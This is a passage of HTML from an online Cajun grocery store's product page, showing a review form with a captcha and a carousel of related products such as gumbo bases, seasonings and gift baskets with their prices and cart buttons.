                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/le-bayou-breakfast-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Le-Bayou-Breakfast-Bag-175x175.jpg" alt="Le Bayou Breakfast Bag" title="Le Bayou Breakfast Bag" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/le-bayou-breakfast-bag">Le Bayou Breakfast Bag</a></h4>
              <!--<p>Le Bayou Breakfast Bag includes one La Caboose™ Praline Sauce, Bread Pudding Mix, Mello Joy Dark Roa..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">42</span><span class="smfont">18</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="389"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/community-coffee-cafe-special"><img src="https://www.cajungrocer.com/image/cache/catalog/product/COMMUNITY-Coffee-Cafe-Special-175x175.png" alt="COMMUNITY Coffee Cafe Special" title="COMMUNITY Coffee Cafe Special" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/community-coffee-cafe-special">COMMUNITY Coffee Cafe Special</a></h4>
              <!--<p>Bring the smooth flavor of freshly brewed cafe style coffee to your kitchen table with our Cafe spec..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">75</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="569"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-lite-creole-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/TONY-CHACHERE'S-Lite-Creole-Seasoning-175x175.jpg" alt="Tony Chachere's Lite Creole Seasoning 8 oz" title="Tony Chachere's Lite Creole Seasoning 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-lite-creole-seasoning">Tony Chachere's Lite Creole Seasoning 8 oz</a></h4>
              <!--<p>Tony Chachere's Lite Creole SeasoningWhen you're just cutting down on sodium, try Tony Chachere's Li..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">36</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">84</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="709"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-cajun-gumbo-base"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cajun-Gumbo-Base-175x175.png" alt="Louisiana Fish Fry Cajun Gumbo Base 5 oz" title="Louisiana Fish Fry Cajun Gumbo Base 5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-cajun-gumbo-base">Louisiana Fish Fry Cajun Gumbo Base 5 oz</a></h4>
              <!--<p>LOUISIANA Cajun Gumbo Base is a prepared blend of ingredients used as the base for your favorite gum..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">23</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">48</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn734">
									<button class="btn-primary" type="button" onclick="cart.add('734');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart734">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('734','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty734" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('734','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/fixin's-mixin's"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Fixin Mixin-175x175.png" alt="Fixin's &amp; Mixin's Gift Basket" title="Fixin's &amp; Mixin's Gift Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/fixin's-mixin's">Fixin's &amp; Mixin's Gift Basket</a></h4>
              <!--<p>Cajun&nbsp;Fixin's &amp; Mixin's Gift BasketLet's cook a Cajun dinner tonight. In this gift basket, ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">67</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">97</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="829"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/gifts/cajun-country-sampler"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun Country Sampler-175x175.png" alt="Cajun Country Sampler Gift Basket" title="Cajun Country Sampler Gift Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/gifts/cajun-country-sampler">Cajun Country Sampler Gift Basket</a></h4>
              <!--<p>Cajun Country Sampler Gift BasketThis CajunCountry Sampler includes the best premium brands we have ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">37</span><span class="smfont">20</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">53</span><span class="smfont">00</span></span></span>
                <span class="saving">-30%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="974"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cobbler-Mix-10lbs-175x175.jpg" alt="Louisiana Fish Fry - Cobbler Mix 10lbs" title="Louisiana Fish Fry - Cobbler Mix 10lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cobbler-mix-10lbs">Louisiana Fish Fry - Cobbler Mix 10lbs</a></h4>
              <!--<p>Delicious Dessert in Minutes. Just add your choice of fresh or canned fruit to our delicious cobbler..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">25</span><span class="smfont">70</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">56</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2869"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-2Pack-175x175.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 2" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-2">Louisiana Fish Fry Gumbo Base 5 oz - Pack of 2</a></h4>
              <!--<p>Louisiana Fish Fry Cajun Gumbo Base Mix 5 oz - Pack of 2LOUISIANA Cajun Gumbo Base is a prepared ble..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">34</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">96</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4141">
									<button class="btn-primary" type="button" onclick="cart.add('4141');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4141">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4141','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4141" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4141','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-3Pack-175x175.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 3" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-3">Louisiana Fish Fry Gumbo Base 5 oz - Pack of 3</a></h4>
              <!--<p>Louisiana Fish Fry Cajun Gumbo Base Mix 5 oz - Pack of 3LOUISIANA Cajun Gumbo Base is a prepared ble..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">44</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4143">
									<button class="btn-primary" type="button" onclick="cart.add('4143');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4143">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4143','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4143" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4143','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-5Pack-175x175.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 5" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 5" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-5">Louisiana Fish Fry Gumbo Base 5 oz - Pack of 5</a></h4>
              <!--<p>Louisiana Fish Fry Cajun Gumbo Base Mix 5 oz - Pack of 5LOUISIANA Cajun Gumbo Base is a prepared ble..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">42</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">40</span></span></span>
                <span class="saving">-16%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4146">
									<button class="btn-primary" type="button" onclick="cart.add('4146');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4146">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4146','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4146" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4146','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-6Pack-175x175.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 6" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 6" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-6">Louisiana Fish Fry Gumbo Base 5 oz - Pack of 6</a></h4>
              <!--<p>Louisiana Fish Fry Cajun Gumbo Base Mix 5 oz - Pack of 6LOUISIANA Cajun Gumbo Base is a prepared ble..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">28</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">88</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4148">
									<button class="btn-primary" type="button" onclick="cart.add('4148');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4148">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4148','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4148" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4148','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-12Pack-175x175.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 12" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 12" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-12">Louisiana Fish Fry Gumbo Base 5 oz - Pack of 12</a></h4>
              <!--<p>Louisiana Fish Fry Cajun Gumbo Base Mix 5 oz - Pack of 12LOUISIANA Cajun Gumbo Base is a prepared bl..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">76</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4151">
									<button class="btn-primary" type="button" onclick="cart.add('4151');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4151">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4151','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4151" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4151','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-18"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-18Pack-175x175.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 18" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 18" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-18">Louisiana Fish Fry Gumbo Base 5 oz - Pack of 18</a></h4>
              <!--<p>Louisiana Fish Fry Cajun Gumbo Base Mix 5 oz - Pack of 18LOUISIANA Cajun Gumbo Base is a prepared bl..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">33</span><span class="smfont">48</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">64</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4153">
									<button class="btn-primary" type="button" onclick="cart.add('4153');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4153">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4153','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4153" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4153','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-24"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-24Pack-175x175.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 24" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 24" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-24">Louisiana Fish Fry Gumbo Base 5 oz - Pack of 24</a></h4>
              <!--<p>Louisiana Fish Fry Cajun Gumbo Base Mix 5 oz - Pack of 24LOUISIANA Cajun Gumbo Base is a prepared bl..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">64</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">59</span><span class="smfont">52</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4154">
									<button class="btn-primary" type="button" onclick="cart.add('4154');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4154">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4154','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4154" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4154','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/hot-rods-gift-basket"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Hot-Rods-Gift-Basket-175x175.png" alt="Hot Rod's Gift Basket" title="Hot Rod's Gift Basket" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/hot-rods-gift-basket">Hot Rod's Gift Basket</a></h4>
              <!--<p>Hot Rod's Gift BasketIn this gift basket, you'll find one:
Gaw-lic Buttah Seasoning 6.4 ozHot Rods ..</p>-->
